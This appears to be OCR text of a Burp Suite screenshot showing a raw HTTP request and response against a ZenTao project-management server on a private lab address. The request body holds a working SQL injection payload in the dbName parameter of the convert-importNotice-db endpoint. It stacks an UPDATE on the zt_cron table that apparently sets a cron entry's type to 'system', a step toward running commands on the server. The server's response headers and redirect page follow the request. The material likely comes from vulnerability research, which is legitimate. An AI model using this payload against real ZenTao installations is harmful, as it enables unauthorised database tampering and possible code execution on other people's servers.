 Send Cancel < > Target: http://10.211.55.7 HTTP/1
Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /zentao/convert-importNotice-db HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=befa50fda3f7c140894bded410551624; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 67
8
9 dbName=a';update zt_cron set type='system' where remark='test1';--a
Response
Pretty Raw Hex Render Headers MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Jan 2023 06:14:41 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Thu, 02-Mar-2023 06:14:41 GMT;
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Thu, 02-Mar-2023 06:14:41 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Thu, 02-Mar-2023 06:14:41 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 517
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location='/zentao/user-deny-convert-importnotice.html';
24
25 </script>
26 <html>